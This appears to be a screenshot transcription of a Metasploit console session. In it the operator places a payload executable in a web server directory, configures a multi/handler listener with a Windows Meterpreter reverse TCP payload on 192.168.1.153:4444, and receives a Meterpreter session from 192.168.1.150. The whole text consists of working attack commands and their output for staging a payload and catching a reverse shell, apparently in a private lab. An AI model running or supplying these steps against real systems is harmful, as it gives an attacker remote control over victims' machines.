 msf > cp leg.exe /var/www/html
[*] exec: cp leg.exe /var/www/html
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) > set LHOST 192.168.1.153
LHOST ⇒ 192.168.1.153
msf exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.153:4444
[*] Sending stage (190534 bytes) to 192.168.1.150
[*] Meterpreter session 1 opened (192.168.1.153:4444 → 192.168.1.150:56717) at 2026-08-25 13:34:12 -0400
meterpreter > help